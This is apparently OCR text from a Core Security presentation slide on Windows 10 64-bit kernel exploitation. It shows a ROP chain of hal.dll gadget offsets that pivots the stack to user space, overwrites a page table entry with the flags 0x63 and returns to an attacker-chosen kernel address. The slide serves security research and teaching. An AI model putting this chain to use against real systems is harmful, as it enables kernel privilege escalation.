 - ROPing to “hal.dll” - “Windows 10” 64 bits
STACK
in
KERNEL SPACE
HAL + 0x6bf0
Stack Pivoting to USER SPACE
STACK
in
USER SPACE
HAL + 0x668e
“pop rdx”
0x63
DIRTY + ACCESSED + R/W + PRESENT
HAL + 0x987e
“pop rax”
PTE (MY_ADDR) - 3
HAL + 0xe2cf
“mov [rax], edx”
HAL + 0x15a50
“ret” to Invalidate cache !!!
MY_ADDR
“ret” to new kernel address ☺
PAGE 47
CORE SECURITY
Activa